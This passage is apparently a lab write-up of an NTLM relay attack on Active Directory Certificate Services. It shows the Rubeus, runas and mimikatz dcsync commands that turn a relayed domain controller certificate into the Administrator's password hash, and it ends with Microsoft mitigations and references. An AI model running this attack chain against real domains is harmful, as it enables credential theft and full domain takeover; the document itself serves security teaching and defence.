

As you will see from my lab I received an error message saying ‘something went wrong…’ however this still seemed to work just fine. We know this as we can see the DC sending an authentication request into the ntlmrelayx tool, then onto the AD CS like below:









We can see our authentication as DC1$ machine account against the CA succeeded, a Certificate Signing Request (CSR) is generated and a Base64 certificate received for what appears to be the DC1$ machine account. Oh dear.





Next we’ll take this Base64 cert and use it with Rubeus to request a TicketGrantingTicket (TGT). This needs to be running in a security context associated within the domain, in this case I have used a low privileged domain user account ‘securecorp.uk\ted’ in a ‘runas /netonly’ session from my Windows attack vm:

runas /netonly /user:securecorp.uk\ted "cmd.exe /k"

Then with Rubeus…

rubeus.exe asktgt /user:dc1$ /ptt /certificate:MIIRbQIBAzCCET.....



If we look at our tickets on our Windows Attack VM using ‘klist’ we see the following ticket for dc1$:





With the correct ticket now in hand we can dcsync the administrators account with mimikatz (still in the same security context):

lsadump::dcsync /user:Administrator /domain:securecorp.uk



With the NTLM hash now firmly in our possession we can attempt to crack or simple Pass The Ticket (PTT) with multiple other tools such as wmiexe.py.

Recommendations:

There are several different aspects to consider with this chained attack. The following options should be considered and importantly tested within your own environment to ensure they suit your needs. Microsoft also has the following Mitigation https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429:

















• Disable incoming NTLM authentication using GPO “Network security: Restrict NTLM: Incoming NTLM traffic”.





• Configure IIS to use Kerberos authentication only by removing NTLM authentication, set Windows authentication to Negotiate:Kerberos .







• Use HTTPS instead of HTTP for IIS on the CA.

• Consider enabling Extended Protection for Authentication (EPA) for clients and server https://msrc-blog.microsoft.com/2009/12/08/extended-protection-for-authentication/.

Useful References:

https://github.com/topotam/PetitPotam

https://posts.specterops.io/certified-pre-owned-d95910965cd2

https://github.com/SecureAuthCorp/impacket/pull/1101

https://www.youtube.com/watch?v=wJXTg4mK_dI

https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack

https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack

https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/